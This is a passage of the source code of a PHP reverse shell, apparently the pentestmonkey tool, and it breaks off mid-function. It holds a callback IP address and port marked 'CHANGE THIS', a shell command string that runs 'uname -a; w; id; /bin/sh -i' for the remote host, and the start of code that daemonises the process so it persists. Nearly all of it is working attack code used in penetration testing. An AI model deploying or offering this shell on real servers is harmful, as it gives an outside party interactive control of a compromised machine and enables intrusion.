 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.13';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {